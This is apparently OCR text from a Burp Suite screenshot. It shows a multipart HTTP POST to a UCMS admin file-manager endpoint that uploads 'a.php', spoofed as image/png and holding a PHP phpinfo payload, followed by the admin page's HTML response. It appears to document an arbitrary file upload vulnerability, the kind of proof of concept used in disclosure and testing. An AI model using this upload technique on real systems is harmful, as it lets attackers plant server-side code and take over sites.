 Pretty Raw Hex \n Select extension...
1 POST /ucms/index.php?do=sadmin_file&dir=/ HTTP/1.1
2 Host: 192.168.110.1
3 Content-Length: 306
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryCkMGwYqHizPzXqsd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
9 Cookie: admin_e9c0ca=admin; psw_e9c0ca=
5dd5ebe3f846c75b07ef33611ec0d0a3; token_e9c0ca=8749f626
0 Connection: close
1
2 ------WebKitFormBoundaryCkMGwYqHizPzXqsd
3 Content-Disposition: form-data; name="uuu_token"
4
5 8749f626
6 ------WebKitFormBoundaryCkMGwYqHizPzXqsd
7 Content-Disposition: form-data; name="uploadfile"; filename="a.php
"
8 Content-Type: image/png
9
0 <?php phpinfo();?>
1 ------WebKitFormBoundaryCkMGwYqHizPzXqsd--
2
Pretty Raw Hex Render \n Select extension...
60 </script>
<script>
$(function(){
$(document).keydown(function(event){
var ctrlc = event.which;
var key=ctrlc-48;
if (key>0 && key<10){
keygourl=$('.AdminMsg').find('a').eq(key-1).attr(
'href');
if (keygourl.length>3){
window.location.href=keygourl;
}
}
}
);
}
);
</script>
<div id="UMain">
<div id="urHere">
<em class="homeico">
</em>
后台管理<b>
&gt;
</b>
<strong>
信息提示
</strong>